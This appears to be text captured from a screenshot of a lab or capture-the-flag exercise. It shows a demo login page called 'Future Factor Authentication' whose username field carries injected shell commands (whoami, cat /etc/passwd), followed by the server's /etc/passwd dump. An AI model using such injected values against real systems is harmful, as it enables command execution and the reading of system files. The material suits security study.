 Demo of our Future Factor Authentication
test"&&whoami" ●●●●●●●●●●●●●● test"&&cat /etc/passwd" Login
FFA Status: FFA was NOT correct with the provided credentials! Status: test root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin
/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin yelnats:x:1000:1000::/home/yelnats:/bin/bash
Authentication Status: Invalid Credentials. Please try again.